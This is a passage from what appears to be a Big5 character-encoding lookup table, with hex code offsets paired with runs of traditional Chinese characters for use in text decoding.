惑惡悲悶惠愜愣惺愕惰惻惴慨惱愎惶愉愀愒戟扉掣掌描揀揩揉揆揍"],["b4a1","插揣提握揖揭揮捶援揪換摒揚揹敞敦敢散斑斐斯普晰晴晶景暑智晾晷曾替期朝棺棕棠棘棗椅棟棵森棧棹棒棲棣棋棍植椒椎棉棚楮棻款欺欽殘殖殼毯氮氯氬港游湔渡渲湧湊渠渥渣減湛湘渤湖湮渭渦湯渴湍渺測湃渝渾滋"],["b540","溉渙湎湣湄湲湩湟焙焚焦焰無然煮焜牌犄犀猶猥猴猩琺琪琳琢琥琵琶琴琯琛琦琨甥甦畫番痢痛痣痙痘痞痠登發皖皓皴盜睏短硝硬硯稍稈程稅稀窘"],["b5a1","窗窖童竣等策筆筐筒答筍筋筏筑粟粥絞結絨絕紫絮絲絡給絢絰絳善翔翕耋聒肅腕腔腋腑腎脹腆脾腌腓腴舒舜菩萃菸萍菠菅萋菁華菱菴著萊菰萌菌菽菲菊萸萎萄菜萇菔菟虛蛟蛙蛭蛔蛛蛤蛐蛞街裁裂袱覃視註詠評詞証詁"],["b640","詔詛詐詆訴診訶詖象貂貯貼貳貽賁費賀貴買貶貿貸越超趁跎距跋跚跑跌跛跆軻軸軼辜逮逵週逸進逶鄂郵鄉郾酣酥量鈔鈕鈣鈉鈞鈍鈐鈇鈑閔閏開閑"],["b6a1","間閒閎隊階隋陽隅隆隍陲隄雁雅雄集雇雯雲韌項順須飧飪飯飩飲飭馮馭黃黍黑亂傭債傲傳僅傾催傷傻傯僇剿剷剽募勦勤勢勣匯嗟嗨嗓嗦嗎嗜嗇嗑嗣嗤嗯嗚嗡嗅嗆嗥嗉園圓塞塑塘塗塚塔填塌塭塊塢塒塋奧嫁嫉嫌媾媽媼"],["b740","媳嫂媲嵩嵯幌幹廉廈弒彙徬微愚意慈感想愛惹愁愈慎慌慄慍愾愴愧愍愆愷戡戢搓搾搞搪搭搽搬搏搜搔損搶搖搗搆敬斟新暗暉暇暈暖暄暘暍會榔業"],["b7a1","楚楷楠楔極椰概楊楨楫楞楓楹榆楝楣楛歇歲毀殿毓毽溢溯滓溶滂源溝滇滅溥溘溼溺溫滑準溜滄滔溪溧溴煎煙煩煤煉照煜煬煦煌煥煞煆煨煖爺牒猷獅猿猾瑯瑚瑕瑟瑞瑁琿瑙瑛瑜當畸瘀痰瘁痲痱痺痿痴痳盞盟睛睫睦睞督"],["b840","睹睪睬睜睥睨睢矮碎碰碗碘碌碉硼碑碓硿祺祿禁萬禽稜稚稠稔稟稞窟窠筷節筠筮筧粱粳粵經絹綑綁綏絛置罩罪署義羨群聖聘肆肄腱腰腸腥腮腳腫"],["b8a1","腹腺腦舅艇蒂葷落萱葵葦葫葉葬葛萼萵葡董葩葭葆虞虜號蛹蜓蜈蜇蜀蛾蛻蜂蜃蜆蜊衙裟裔裙補裘裝裡裊裕裒覜解詫該詳試詩詰誇詼詣誠話誅詭詢詮詬詹詻訾詨豢貊貉賊資賈賄貲賃賂賅跡跟跨路跳跺跪跤跦躲較載軾輊"],["b940","辟農運遊道遂達逼違遐遇遏過遍遑逾遁鄒鄗酬酪酩釉鈷鉗鈸鈽鉀鈾鉛鉋鉤鉑鈴鉉鉍鉅鈹鈿鉚閘隘隔隕雍雋雉雊雷電雹零靖靴靶預頑頓頊頒頌飼飴"],["b9a1","飽飾馳馱馴髡鳩麂鼎鼓鼠僧僮僥僖僭僚僕像僑僱僎僩兢凳劃劂匱厭嗾嘀嘛嘗嗽嘔嘆嘉嘍嘎嗷嘖嘟嘈嘐嗶團圖塵塾境墓墊塹墅塽壽夥夢夤奪奩嫡嫦嫩嫗嫖嫘嫣孵寞寧寡寥實寨寢寤察對屢嶄嶇幛幣幕幗幔廓廖弊彆彰徹慇"],["ba40","愿態慷慢慣慟慚慘慵截撇摘摔撤摸摟摺摑摧搴摭摻敲斡旗旖暢暨暝榜榨榕槁榮槓構榛榷榻榫榴槐槍榭槌榦槃榣歉歌氳漳演滾漓滴漩漾漠漬漏漂漢"],["baa1","滿滯漆漱漸漲漣漕漫漯澈漪滬漁滲滌滷熔熙煽熊熄熒爾犒犖獄獐瑤瑣瑪瑰瑭甄疑瘧瘍瘋瘉瘓盡監瞄睽睿睡磁碟碧碳碩碣禎福禍種稱窪窩竭端管箕箋筵算箝箔箏箸箇箄粹粽精綻綰綜綽綾綠緊綴網綱綺綢綿綵綸維緒緇綬"],["bb40","罰翠翡翟聞聚肇腐膀膏膈膊腿膂臧臺與舔舞艋蓉蒿蓆蓄蒙蒞蒲蒜蓋蒸蓀蓓蒐蒼蓑蓊蜿蜜蜻蜢蜥蜴蜘蝕蜷蜩裳褂裴裹裸製裨褚裯誦誌語誣認誡誓誤"],["bba1","說誥誨誘誑誚誧豪貍貌賓賑賒赫趙趕跼輔輒輕輓辣遠遘遜遣遙遞遢遝遛鄙鄘鄞酵酸酷酴鉸銀銅銘銖鉻銓銜銨鉼銑閡閨閩閣閥閤隙障際雌雒需靼鞅韶頗領颯颱餃餅餌餉駁骯骰髦魁魂鳴鳶鳳麼鼻齊億儀僻僵價儂儈儉儅凜"],["bc40","劇劈劉劍劊勰厲嘮嘻嘹嘲嘿嘴嘩噓噎噗噴嘶嘯嘰墀墟增墳墜墮墩墦奭嬉嫻嬋嫵嬌嬈寮寬審寫層履嶝嶔幢幟幡廢廚廟廝廣廠彈影德徵慶慧慮慝慕憂"],["bca1","慼慰慫慾憧憐憫憎憬憚憤憔憮戮摩摯摹撞撲撈撐撰撥撓撕撩撒撮播撫撚撬撙撢撳敵敷數暮暫暴暱樣樟槨樁樞標槽模樓樊槳樂樅槭樑歐歎殤毅毆漿潼澄潑潦潔澆潭潛潸潮澎潺潰潤澗潘滕潯潠潟熟熬熱熨牖犛獎獗瑩璋璃"],["bd40","瑾璀畿瘠瘩瘟瘤瘦瘡瘢皚皺盤瞎瞇瞌瞑瞋磋磅確磊碾磕碼磐稿稼穀稽稷稻窯窮箭箱範箴篆篇篁箠篌糊締練緯緻緘緬緝編緣線緞緩綞緙緲緹罵罷羯"],["bda1","翩耦膛膜膝膠膚膘蔗蔽蔚蓮蔬蔭蔓蔑蔣蔡蔔蓬蔥蓿蔆螂蝴蝶蝠蝦蝸蝨蝙蝗蝌蝓衛衝褐複褒褓褕褊誼諒談諄誕請諸課諉諂調誰論諍誶誹諛豌豎豬賠賞賦賤賬賭賢賣賜質賡赭趟趣踫踐踝踢踏踩踟踡踞躺輝輛輟輩輦輪輜輞"],["be40","輥適遮遨遭遷鄰鄭鄧鄱醇醉醋醃鋅銻銷鋪銬鋤鋁銳銼鋒鋇鋰銲閭閱霄霆震霉靠鞍鞋鞏頡頫頜颳養餓餒餘駝駐駟駛駑駕駒駙骷髮髯鬧魅魄魷魯鴆鴉"],["bea1","鴃麩麾黎墨齒儒儘儔儐儕冀冪凝劑劓勳噙噫噹噩噤噸噪器噥噱噯噬噢噶壁墾壇壅奮嬝嬴學寰導彊憲憑憩憊懍憶憾懊懈戰擅擁擋撻撼據擄擇擂操撿擒擔撾整曆曉暹曄曇暸樽樸樺橙橫橘樹橄橢橡橋橇樵機橈歙歷氅濂澱澡"],["bf40","濃澤濁澧澳激澹澶澦澠澴熾燉燐燒燈燕熹燎燙燜燃燄獨璜璣璘璟璞瓢甌甍瘴瘸瘺盧盥瞠瞞瞟瞥磨磚磬磧禦積穎穆穌穋窺篙簑築篤篛篡篩篦糕糖縊"],["bfa1","縑縈縛縣縞縝縉縐罹羲翰翱翮耨膳膩膨臻興艘艙蕊蕙蕈蕨蕩蕃蕉蕭蕪蕞螃螟螞螢融衡褪褲褥褫褡親覦諦諺諫諱謀諜諧諮諾謁謂諷諭諳諶諼豫豭貓賴蹄踱踴蹂踹踵輻輯輸輳辨辦遵遴選遲遼遺鄴醒錠錶鋸錳錯錢鋼錫錄錚"],["c040","錐錦錡錕錮錙閻隧隨險雕霎霑霖霍霓霏靛靜靦鞘頰頸頻頷頭頹頤餐館餞餛餡餚駭駢駱骸骼髻髭鬨鮑鴕鴣鴦鴨鴒鴛默黔龍龜優償儡儲勵嚎嚀嚐嚅嚇"],["c0a1","嚏壕壓壑壎嬰嬪嬤孺尷屨嶼嶺嶽嶸幫彌徽應懂懇懦懋戲戴擎擊擘擠擰擦擬擱擢擭斂斃曙曖檀檔檄檢檜櫛檣橾檗檐檠歜殮毚氈濘濱濟濠濛濤濫濯澀濬濡濩濕濮濰燧營燮燦燥燭燬燴燠爵牆獰獲璩環璦璨癆療癌盪瞳瞪瞰瞬"],["c140","瞧瞭矯磷磺磴磯礁禧禪穗窿簇簍篾篷簌篠糠糜糞糢糟糙糝縮績繆縷縲繃縫總縱繅繁縴縹繈縵縿縯罄翳翼聱聲聰聯聳臆臃膺臂臀膿膽臉膾臨舉艱薪"],["c1a1","薄蕾薜薑薔薯薛薇薨薊虧蟀蟑螳蟒蟆螫螻螺蟈蟋褻褶襄褸褽覬謎謗謙講謊謠謝謄謐豁谿豳賺賽購賸賻趨蹉蹋蹈蹊轄輾轂轅輿避遽還邁邂邀鄹醣醞醜鍍鎂錨鍵鍊鍥鍋錘鍾鍬鍛鍰鍚鍔闊闋闌闈闆隱隸雖霜霞鞠韓顆颶餵騁"],["c240","駿鮮鮫鮪鮭鴻鴿麋黏點黜黝黛鼾齋叢嚕嚮壙壘嬸彝懣戳擴擲擾攆擺擻擷斷曜朦檳檬櫃檻檸櫂檮檯歟歸殯瀉瀋濾瀆濺瀑瀏燻燼燾燸獷獵璧璿甕癖癘"],["c2a1","癒瞽瞿瞻瞼礎禮穡穢穠竄竅簫簧簪簞簣簡糧織繕繞繚繡繒繙罈翹翻職聶臍臏舊藏薩藍藐藉薰薺薹薦蟯蟬蟲蟠覆覲觴謨謹謬謫豐贅蹙蹣蹦蹤蹟蹕軀轉轍邇邃邈醫醬釐鎔鎊鎖鎢鎳鎮鎬鎰鎘鎚鎗闔闖闐闕離雜雙雛雞霤鞣鞦"],["c340","鞭韹額顏題顎顓颺餾餿餽餮馥騎髁鬃鬆魏魎魍鯊鯉鯽鯈鯀鵑鵝鵠黠鼕鼬儳嚥壞壟壢寵龐廬懲懷懶懵攀攏曠曝櫥櫝櫚櫓瀛瀟瀨瀚瀝瀕瀘爆爍牘犢獸"],["c3a1","獺璽瓊瓣疇疆癟癡矇礙禱穫穩簾簿簸簽簷籀繫繭繹繩繪羅繳羶羹羸臘藩藝藪藕藤藥藷蟻蠅蠍蟹蟾襠襟襖襞譁譜識證譚譎譏譆譙贈贊蹼蹲躇蹶蹬蹺蹴轔轎辭邊邋醱醮鏡鏑鏟鏃鏈鏜鏝鏖鏢鏍鏘鏤鏗鏨關隴難霪霧靡韜韻類"],["c440","願顛颼饅饉騖騙鬍鯨鯧鯖鯛鶉鵡鵲鵪鵬麒麗麓麴勸嚨嚷嚶嚴嚼壤孀孃孽寶巉懸懺攘攔攙曦朧櫬瀾瀰瀲爐獻瓏癢癥礦礪礬礫竇競籌籃籍糯糰辮繽繼"],["c4a1","纂罌耀臚艦藻藹蘑藺蘆蘋蘇蘊蠔蠕襤覺觸議譬警譯譟譫贏贍躉躁躅躂醴釋鐘鐃鏽闡霰飄饒饑馨騫騰騷騵鰓鰍鹹麵黨鼯齟齣齡儷儸囁囀囂夔屬巍懼懾攝攜斕曩櫻欄櫺殲灌爛犧瓖瓔癩矓籐纏續羼蘗蘭蘚蠣蠢蠡蠟襪襬覽譴"],["c540","護譽贓躊躍躋轟辯醺鐮鐳鐵鐺鐸鐲鐫闢霸霹露響顧顥饗驅驃驀騾髏魔魑鰭鰥鶯鶴鷂鶸麝黯鼙齜齦齧儼儻囈囊囉孿巔巒彎懿攤權歡灑灘玀瓤疊癮癬"],["c5a1","禳籠籟聾聽臟襲襯觼讀贖贗躑躓轡酈鑄鑑鑒霽霾韃韁顫饕驕驍髒鬚鱉鰱鰾鰻鷓鷗鼴齬齪龔囌巖戀攣攫攪曬欐瓚竊籤籣籥纓纖纔臢蘸蘿蠱變邐邏鑣鑠鑤靨顯饜驚驛驗髓體髑鱔鱗鱖鷥麟黴囑壩攬灞癱癲矗罐羈蠶蠹衢讓讒"],["c640","讖艷贛釀鑪靂靈靄韆顰驟鬢魘鱟鷹鷺鹼鹽鼇齷齲廳欖灣籬籮蠻觀躡釁鑲鑰顱饞髖鬣黌灤矚讚鑷韉驢驥纜讜躪釅鑽鑾鑼鱷鱸黷豔鑿鸚爨驪鬱鸛鸞籲"],["c940","乂乜凵匚厂万丌乇亍囗兀屮彳丏冇与丮亓仂仉仈冘勼卬厹圠夃夬尐巿旡殳毌气爿丱丼仨仜仩仡仝仚刌匜卌圢圣夗夯宁宄尒尻屴屳帄庀庂忉戉扐氕"],["c9a1","氶汃氿氻犮犰玊禸肊阞伎优伬仵伔仱伀价伈伝伂伅伢伓伄仴伒冱刓刉刐劦匢匟卍厊吇囡囟圮圪圴夼妀奼妅奻奾奷奿孖尕尥屼屺屻屾巟幵庄异弚彴忕忔忏扜扞扤扡扦扢扙扠扚扥旯旮朾朹朸朻机朿朼朳氘汆汒汜汏汊汔汋"],["ca40","汌灱牞犴犵玎甪癿穵网艸艼芀艽艿虍襾邙邗邘邛邔阢阤阠阣佖伻佢佉体佤伾佧佒佟佁佘伭伳伿佡冏冹刜刞刡劭劮匉卣卲厎厏吰吷吪呔呅吙吜吥吘"],["caa1","吽呏呁吨吤呇囮囧囥坁坅坌坉坋坒夆奀妦妘妠妗妎妢妐妏妧妡宎宒尨尪岍岏岈岋岉岒岊岆岓岕巠帊帎庋庉庌庈庍弅弝彸彶忒忑忐忭忨忮忳忡忤忣忺忯忷忻怀忴戺抃抌抎抏抔抇扱扻扺扰抁抈扷扽扲扴攷旰旴旳旲旵杅杇"],["cb40","杙杕杌杈杝杍杚杋毐氙氚汸汧汫沄沋沏汱汯汩沚汭沇沕沜汦汳汥汻沎灴灺牣犿犽狃狆狁犺狅玕玗玓玔玒町甹疔疕皁礽耴肕肙肐肒肜芐芏芅芎芑芓"],["cba1","芊芃芄豸迉辿邟邡邥邞邧邠阰阨阯阭丳侘佼侅佽侀侇佶佴侉侄佷佌侗佪侚佹侁佸侐侜侔侞侒侂侕佫佮冞冼冾刵刲刳剆刱劼匊匋匼厒厔咇呿咁咑咂咈呫呺呾呥呬呴呦咍呯呡呠咘呣呧呤囷囹坯坲坭坫坱坰坶垀坵坻坳坴坢"],["cc40","坨坽夌奅妵妺姏姎妲姌姁妶妼姃姖妱妽姀姈妴姇孢孥宓宕屄屇岮岤岠岵岯岨岬岟岣岭岢岪岧岝岥岶岰岦帗帔帙弨弢弣弤彔徂彾彽忞忥怭怦怙怲怋"],["cca1","怴怊怗怳怚怞怬怢怍怐怮怓怑怌怉怜戔戽抭抴拑抾抪抶拊抮抳抯抻抩抰抸攽斨斻昉旼昄昒昈旻昃昋昍昅旽昑昐曶朊枅杬枎枒杶杻枘枆构杴枍枌杺枟枑枙枃杽极杸杹枔欥殀歾毞氝沓泬泫泮泙沶泔沭泧沷泐泂沺泃泆泭泲"],["cd40","泒泝沴沊沝沀泞泀洰泍泇沰泹泏泩泑炔炘炅炓炆炄炑炖炂炚炃牪狖狋狘狉狜狒狔狚狌狑玤玡玭玦玢玠玬玝瓝瓨甿畀甾疌疘皯盳盱盰盵矸矼矹矻矺"],["cda1","矷祂礿秅穸穻竻籵糽耵肏肮肣肸肵肭舠芠苀芫芚芘芛芵芧芮芼芞芺芴芨芡芩苂芤苃芶芢虰虯虭虮豖迒迋迓迍迖迕迗邲邴邯邳邰阹阽阼阺陃俍俅俓侲俉俋俁俔俜俙侻侳俛俇俖侺俀侹俬剄剉勀勂匽卼厗厖厙厘咺咡咭咥哏"],["ce40","哃茍咷咮哖咶哅哆咠呰咼咢咾呲哞咰垵垞垟垤垌垗垝垛垔垘垏垙垥垚垕壴复奓姡姞姮娀姱姝姺姽姼姶姤姲姷姛姩姳姵姠姾姴姭宨屌峐峘峌峗峋峛"],["cea1","峞峚峉峇峊峖峓峔峏峈峆峎峟峸巹帡帢帣帠帤庰庤庢庛庣庥弇弮彖徆怷怹恔恲恞恅恓恇恉恛恌恀恂恟怤恄恘恦恮扂扃拏挍挋拵挎挃拫拹挏挌拸拶挀挓挔拺挕拻拰敁敃斪斿昶昡昲昵昜昦昢昳昫昺昝昴昹昮朏朐柁柲柈枺"],["cf40","柜枻柸柘柀枷柅柫柤柟枵柍枳柷柶柮柣柂枹柎柧柰枲柼柆柭柌枮柦柛柺柉柊柃柪柋欨殂殄殶毖毘毠氠氡洨洴洭洟洼洿洒洊泚洳洄洙洺洚洑洀洝浂"],["cfa1","洁洘洷洃洏浀洇洠洬洈洢洉洐炷炟炾炱炰炡炴炵炩牁牉牊牬牰牳牮狊狤狨狫狟狪狦狣玅珌珂珈珅玹玶玵玴珫玿珇玾珃珆玸珋瓬瓮甮畇畈疧疪癹盄眈眃眄眅眊盷盻盺矧矨砆砑砒砅砐砏砎砉砃砓祊祌祋祅祄秕种秏秖秎窀"],["d040","穾竑笀笁籺籸籹籿粀粁紃紈紁罘羑羍羾耇耎耏耔耷胘胇胠胑胈胂胐胅胣胙胜胊胕胉胏胗胦胍臿舡芔苙苾苹茇苨茀苕茺苫苖苴苬苡苲苵茌苻苶苰苪"],["d0a1","苤苠苺苳苭虷虴虼虳衁衎衧衪衩觓訄訇赲迣迡迮迠郱邽邿郕郅邾郇郋郈釔釓陔陏陑陓陊陎倞倅倇倓倢倰倛俵俴倳倷倬俶俷倗倜倠倧倵倯倱倎党冔冓凊凄凅凈凎剡剚剒剞剟剕剢勍匎厞唦哢唗唒哧哳哤唚哿唄唈哫唑唅哱"],["d140","唊哻哷哸哠唎唃唋圁圂埌堲埕埒垺埆垽垼垸垶垿埇埐垹埁夎奊娙娖娭娮娕娏娗娊娞娳孬宧宭宬尃屖屔峬峿峮峱峷崀峹帩帨庨庮庪庬弳弰彧恝恚恧"],["d1a1","恁悢悈悀悒悁悝悃悕悛悗悇悜悎戙扆拲挐捖挬捄捅挶捃揤挹捋捊挼挩捁挴捘捔捙挭捇挳捚捑挸捗捀捈敊敆旆旃旄旂晊晟晇晑朒朓栟栚桉栲栳栻桋桏栖栱栜栵栫栭栯桎桄栴栝栒栔栦栨栮桍栺栥栠欬欯欭欱欴歭肂殈毦毤"],["d240","毨毣毢毧氥浺浣浤浶洍浡涒浘浢浭浯涑涍淯浿涆浞浧浠涗浰浼浟涂涘洯浨涋浾涀涄洖涃浻浽浵涐烜烓烑烝烋缹烢烗烒烞烠烔烍烅烆烇烚烎烡牂牸"],["d2a1","牷牶猀狺狴狾狶狳狻猁珓珙珥珖玼珧珣珩珜珒珛珔珝珚珗珘珨瓞瓟瓴瓵甡畛畟疰痁疻痄痀疿疶疺皊盉眝眛眐眓眒眣眑眕眙眚眢眧砣砬砢砵砯砨砮砫砡砩砳砪砱祔祛祏祜祓祒祑秫秬秠秮秭秪秜秞秝窆窉窅窋窌窊窇竘笐"],["d340","笄笓笅笏笈笊笎笉笒粄粑粊粌粈粍粅紞紝紑紎紘紖紓紟紒紏紌罜罡罞罠罝罛羖羒翃翂翀耖耾耹胺胲胹胵脁胻脀舁舯舥茳茭荄茙荑茥荖茿荁茦茜茢"],["d3a1","荂荎茛茪茈茼荍茖茤茠茷茯茩荇荅荌荓茞茬荋茧荈虓虒蚢蚨蚖蚍蚑蚞蚇蚗蚆蚋蚚蚅蚥蚙蚡蚧蚕蚘蚎蚝蚐蚔衃衄衭衵衶衲袀衱衿衯袃衾衴衼訒豇豗豻貤貣赶赸趵趷趶軑軓迾迵适迿迻逄迼迶郖郠郙郚郣郟郥郘郛郗郜郤酐"],["d440","酎酏釕釢釚陜陟隼飣髟鬯乿偰偪偡偞偠偓偋偝偲偈偍偁偛偊偢倕偅偟偩偫偣偤偆偀偮偳偗偑凐剫剭剬剮勖勓匭厜啵啶唼啍啐唴唪啑啢唶唵唰啒啅"],["d4a1","唌唲啥啎唹啈唭唻啀啋圊圇埻堔埢埶埜埴堀埭埽堈埸堋埳埏堇埮埣埲埥埬埡堎埼堐埧堁堌埱埩埰堍堄奜婠婘婕婧婞娸娵婭婐婟婥婬婓婤婗婃婝婒婄婛婈媎娾婍娹婌婰婩婇婑婖婂婜孲孮寁寀屙崞崋崝崚崠崌崨崍崦崥崏"],["d540","崰崒崣崟崮帾帴庱庴庹庲庳弶弸徛徖徟悊悐悆悾悰悺惓惔惏惤惙惝惈悱惛悷惊悿惃惍惀挲捥掊掂捽掽掞掭掝掗掫掎捯掇掐据掯捵掜捭掮捼掤挻掟"],["d5a1","捸掅掁掑掍捰敓旍晥晡晛晙晜晢朘桹梇梐梜桭桮梮梫楖桯梣梬梩桵桴梲梏桷梒桼桫桲梪梀桱桾梛梖梋梠梉梤桸桻梑梌梊桽欶欳欷欸殑殏殍殎殌氪淀涫涴涳湴涬淩淢涷淶淔渀淈淠淟淖涾淥淜淝淛淴淊涽淭淰涺淕淂淏淉"],["d640","淐淲淓淽淗淍淣涻烺焍烷焗烴焌烰焄烳焐烼烿焆焓焀烸烶焋焂焎牾牻牼牿猝猗猇猑猘猊猈狿猏猞玈珶珸珵琄琁珽琇琀珺珼珿琌琋珴琈畤畣痎痒痏"],["d6a1","痋痌痑痐皏皉盓眹眯眭眱眲眴眳眽眥眻眵硈硒硉硍硊硌砦硅硐祤祧祩祪祣祫祡离秺秸秶秷窏窔窐笵筇笴笥笰笢笤笳笘笪笝笱笫笭笯笲笸笚笣粔粘粖粣紵紽紸紶紺絅紬紩絁絇紾紿絊紻紨罣羕羜羝羛翊翋翍翐翑翇翏翉耟"],["d740","耞耛聇聃聈脘脥脙脛脭脟脬脞脡脕脧脝脢舑舸舳舺舴舲艴莐莣莨莍荺荳莤荴莏莁莕莙荵莔莩荽莃莌莝莛莪莋荾莥莯莈莗莰荿莦莇莮荶莚虙虖蚿蚷"],["d7a1","蛂蛁蛅蚺蚰蛈蚹蚳蚸蛌蚴蚻蚼蛃蚽蚾衒袉袕袨袢袪袚袑袡袟袘袧袙袛袗袤袬袌袓袎覂觖觙觕訰訧訬訞谹谻豜豝豽貥赽赻赹趼跂趹趿跁軘軞軝軜軗軠軡逤逋逑逜逌逡郯郪郰郴郲郳郔郫郬郩酖酘酚酓酕釬釴釱釳釸釤釹釪"],["d840","釫釷釨釮镺閆閈陼陭陫陱陯隿靪頄飥馗傛傕傔傞傋傣傃傌傎傝偨傜傒傂傇兟凔匒匑厤厧喑喨喥喭啷噅喢喓喈喏喵喁喣喒喤啽喌喦啿喕喡喎圌堩堷"],["d8a1","堙堞堧堣堨埵塈堥堜堛堳堿堶堮堹堸堭堬堻奡媯媔媟婺媢媞婸媦婼媥媬媕媮娷媄媊媗媃媋媩婻婽媌媜媏媓媝寪寍寋寔寑寊寎尌尰崷嵃嵫嵁嵋崿崵嵑嵎嵕崳崺嵒崽崱嵙嵂崹嵉崸崼崲崶嵀嵅幄幁彘徦徥徫惉悹惌惢惎惄愔"],["d940","惲愊愖愅惵愓惸惼惾惁愃愘愝愐惿愄愋扊掔掱掰揎揥揨揯揃撝揳揊揠揶揕揲揵摡揟掾揝揜揄揘揓揂揇揌揋揈揰揗揙攲敧敪敤敜敨敥斌斝斞斮旐旒"],["d9a1","晼晬晻暀晱晹晪晲朁椌棓椄棜椪棬棪棱椏棖棷棫棤棶椓椐棳棡椇棌椈楰梴椑棯棆椔棸棐棽棼棨椋椊椗棎棈棝棞棦棴棑椆棔棩椕椥棇欹欻欿欼殔殗殙殕殽毰毲毳氰淼湆湇渟湉溈渼渽湅湢渫渿湁湝湳渜渳湋湀湑渻渃渮湞"],["da40","湨湜湡渱渨湠湱湫渹渢渰湓湥渧湸湤湷湕湹湒湦渵渶湚焠焞焯烻焮焱焣焥焢焲焟焨焺焛牋牚犈犉犆犅犋猒猋猰猢猱猳猧猲猭猦猣猵猌琮琬琰琫琖"],["daa1","琚琡琭琱琤琣琝琩琠琲瓻甯畯畬痧痚痡痦痝痟痤痗皕皒盚睆睇睄睍睅睊睎睋睌矞矬硠硤硥硜硭硱硪确硰硩硨硞硢祴祳祲祰稂稊稃稌稄窙竦竤筊笻筄筈筌筎筀筘筅粢粞粨粡絘絯絣絓絖絧絪絏絭絜絫絒絔絩絑絟絎缾缿罥"],["db40","罦羢羠羡翗聑聏聐胾胔腃腊腒腏腇脽腍脺臦臮臷臸臹舄舼舽舿艵茻菏菹萣菀菨萒菧菤菼菶萐菆菈菫菣莿萁菝菥菘菿菡菋菎菖菵菉萉萏菞萑萆菂菳"],["dba1","菕菺菇菑菪萓菃菬菮菄菻菗菢萛菛菾蛘蛢蛦蛓蛣蛚蛪蛝蛫蛜蛬蛩蛗蛨蛑衈衖衕袺裗袹袸裀袾袶袼袷袽袲褁裉覕覘覗觝觚觛詎詍訹詙詀詗詘詄詅詒詈詑詊詌詏豟貁貀貺貾貰貹貵趄趀趉跘跓跍跇跖跜跏跕跙跈跗跅軯軷軺"],["dc40","軹軦軮軥軵軧軨軶軫軱軬軴軩逭逴逯鄆鄬鄄郿郼鄈郹郻鄁鄀鄇鄅鄃酡酤酟酢酠鈁鈊鈥鈃鈚鈦鈏鈌鈀鈒釿釽鈆鈄鈧鈂鈜鈤鈙鈗鈅鈖镻閍閌閐隇陾隈"],["dca1","隉隃隀雂雈雃雱雰靬靰靮頇颩飫鳦黹亃亄亶傽傿僆傮僄僊傴僈僂傰僁傺傱僋僉傶傸凗剺剸剻剼嗃嗛嗌嗐嗋嗊嗝嗀嗔嗄嗩喿嗒喍嗏嗕嗢嗖嗈嗲嗍嗙嗂圔塓塨塤塏塍塉塯塕塎塝塙塥塛堽塣塱壼嫇嫄嫋媺媸媱媵媰媿嫈媻嫆"],["dd40","媷嫀嫊媴媶嫍媹媐寖寘寙尟尳嵱嵣嵊嵥嵲嵬嵞嵨嵧嵢巰幏幎幊幍幋廅廌廆廋廇彀徯徭惷慉慊愫慅愶愲愮慆愯慏愩慀戠酨戣戥戤揅揱揫搐搒搉搠搤"],["dda1","搳摃搟搕搘搹搷搢搣搌搦搰搨摁搵搯搊搚摀搥搧搋揧搛搮搡搎敯斒旓暆暌暕暐暋暊暙暔晸朠楦楟椸楎楢楱椿楅楪椹楂楗楙楺楈楉椵楬椳椽楥棰楸椴楩楀楯楄楶楘楁楴楌椻楋椷楜楏楑椲楒椯楻椼歆歅歃歂歈歁殛嗀毻毼"],["de40","毹毷毸溛滖滈溏滀溟溓溔溠溱溹滆滒溽滁溞滉溷溰滍溦滏溲溾滃滜滘溙溒溎溍溤溡溿溳滐滊溗溮溣煇煔煒煣煠煁煝煢煲煸煪煡煂煘煃煋煰煟煐煓"],["dea1","煄煍煚牏犍犌犑犐犎猼獂猻猺獀獊獉瑄瑊瑋瑒瑑瑗瑀瑏瑐瑎瑂瑆瑍瑔瓡瓿瓾瓽甝畹畷榃痯瘏瘃痷痾痼痹痸瘐痻痶痭痵痽皙皵盝睕睟睠睒睖睚睩睧睔睙睭矠碇碚碔碏碄碕碅碆碡碃硹碙碀碖硻祼禂祽祹稑稘稙稒稗稕稢稓"],["df40","稛稐窣窢窞竫筦筤筭筴筩筲筥筳筱筰筡筸筶筣粲粴粯綈綆綀綍絿綅絺綎絻綃絼綌綔綄絽綒罭罫罧罨罬羦羥羧翛翜耡腤腠腷腜腩腛腢腲朡腞腶腧腯"],["dfa1","腄腡舝艉艄艀艂艅蓱萿葖葶葹蒏蒍葥葑葀蒆葧萰葍葽葚葙葴葳葝蔇葞萷萺萴葺葃葸萲葅萩菙葋萯葂萭葟葰萹葎葌葒葯蓅蒎萻葇萶萳葨葾葄萫葠葔葮葐蜋蜄蛷蜌蛺蛖蛵蝍蛸蜎蜉蜁蛶蜍蜅裖裋裍裎裞裛裚裌裐覅覛觟觥觤"],["e040","觡觠觢觜触詶誆詿詡訿詷誂誄詵誃誁詴詺谼豋豊豥豤豦貆貄貅賌赨赩趑趌趎趏趍趓趔趐趒跰跠跬跱跮跐跩跣跢跧跲跫跴輆軿輁輀輅輇輈輂輋遒逿"],["e0a1","遄遉逽鄐鄍鄏鄑鄖鄔鄋鄎酮酯鉈鉒鈰鈺鉦鈳鉥鉞銃鈮鉊鉆鉭鉬鉏鉠鉧鉯鈶鉡鉰鈱鉔鉣鉐鉲鉎鉓鉌鉖鈲閟閜閞閛隒隓隑隗雎雺雽雸雵靳靷靸靲頏頍頎颬飶飹馯馲馰馵骭骫魛鳪鳭鳧麀黽僦僔僗僨僳僛僪僝僤僓僬僰僯僣僠"],["e140","凘劀劁勩勫匰厬嘧嘕嘌嘒嗼嘏嘜嘁嘓嘂嗺嘝嘄嗿嗹墉塼墐墘墆墁塿塴墋塺墇墑墎塶墂墈塻墔墏壾奫嫜嫮嫥嫕嫪嫚嫭嫫嫳嫢嫠嫛嫬嫞嫝嫙嫨嫟孷寠"],["e1a1","寣屣嶂嶀嵽嶆嵺嶁嵷嶊嶉嶈嵾嵼嶍嵹嵿幘幙幓廘廑廗廎廜廕廙廒廔彄彃彯徶愬愨慁慞慱慳慒慓慲慬憀慴慔慺慛慥愻慪慡慖戩戧戫搫摍摛摝摴摶摲摳摽摵摦撦摎撂摞摜摋摓摠摐摿搿摬摫摙摥摷敳斠暡暠暟朅朄朢榱榶槉"],["e240","榠槎榖榰榬榼榑榙榎榧榍榩榾榯榿槄榽榤槔榹槊榚槏榳榓榪榡榞槙榗榐槂榵榥槆歊歍歋殞殟殠毃毄毾滎滵滱漃漥滸漷滻漮漉潎漙漚漧漘漻漒滭漊"],["e2a1","漶潳滹滮漭潀漰漼漵滫漇漎潃漅滽滶漹漜滼漺漟漍漞漈漡熇熐熉熀熅熂熏煻熆熁熗牄牓犗犕犓獃獍獑獌瑢瑳瑱瑵瑲瑧瑮甀甂甃畽疐瘖瘈瘌瘕